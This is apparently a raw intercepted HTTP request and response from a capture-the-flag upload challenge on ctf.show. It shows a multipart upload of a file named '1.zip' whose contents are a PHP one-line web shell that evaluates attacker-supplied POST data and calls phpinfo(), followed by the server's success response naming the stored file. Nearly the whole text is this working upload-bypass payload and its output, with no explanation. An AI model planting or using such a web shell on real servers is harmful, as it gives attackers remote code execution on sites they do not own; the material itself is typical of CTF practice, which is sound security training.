 Raw Params Headers Hex
Firefox/85.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------2746551773949735153395464250
Content-Length: 282
Origin: http://343e72e0-81d1-4ed5-b43d-67e9829333d7.chall.ctf.show:8080
Connection: keep-alive
Referer: http://343e72e0-81d1-4ed5-b43d-67e9829333d7.chall.ctf.show:8080/
Cookie: UM_distinctid=1770a971d57344-09335249b2211e8-4c3f207e-144000-1770a971d5885
-----------------------------2746551773949735153395464250
Content-Disposition: form-data; name="file"; filename="1.zip"
Content-Type: application/x-zip-compressed
<?php
@eval($_POST['hacker']);
phpinfo();
?>
-----------------------------2746551773949735153395464250--
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 07 Feb 2021 13:30:14 GMT
Server: nginx/1.14.2
X-Powered-By: PHP/5.6.40
Content-Length: 55
{"code":0,"msg":"6f07b05a565048690d836f0a3af909e3.zip"}
? < + > Type a search term 0 matches